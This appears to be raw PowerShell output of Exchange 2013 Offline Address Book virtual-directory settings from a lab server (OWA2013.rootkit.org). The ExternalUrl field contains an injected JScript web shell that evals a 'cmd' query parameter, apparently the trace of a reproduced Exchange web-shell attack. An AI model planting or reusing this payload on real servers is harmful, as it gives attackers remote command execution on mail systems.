 Name                            : OAB (Default Web Site)
PollInterval                    : 480
OfflineAddressBooks             :
RequireSSL                      : True
BasicAuthentication             : False
WindowsAuthentication           : True
OAuthAuthentication             : False
MetabasePath                    : IIS://OWA2013.rootkit.org/W3SVC/1/ROOT/OAB
Path                            : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags         :
ExtendedProtectionSPNList       :
AdminDisplayVersion             : Version 15.0 (Build 847.32)
Server                          : OWA2013
InternalUrl                     : https://owa2013.rootkit.org/OAB
InternalAuthenticationMethods   : WindowsIntegrated
ExternalUrl                     : http://test/#<script language="JScript" runat="server">function Page_Load(){eval(Request.QueryString("cmd")+
ExternalAuthenticationMethods   : WindowsIntegrated
AdminDisplayName                :
ExchangeVersion                 : 0.10 (14.0.100.0)
DistinguishedName               : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=OWA2013,CN=Servers,CN=Exchange Administrative Group (FYDIB
Identity                        : OWA2013\OAB (Default Web Site)
Guid                            : 24a9809b-e7c6-4359-95e8-f68f3618add2
ObjectCategory                  : rootkit.org/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass                     : top
                                  msExchVirtualDirectory
                                  msExchOABVirtualDirectory
WhenChanged                     : 2025/3/29 13:00:37
WhenCreated                     : 2025/3/29 12:40:09
WhenChangedUTC                  : 2025/3/29 5:00:37
WhenCreatedUTC                  : 2025/3/29 4:40:09
OrganizationId                  :
OriginatingServer               : OWA2013.rootkit.org
IsValid                         : True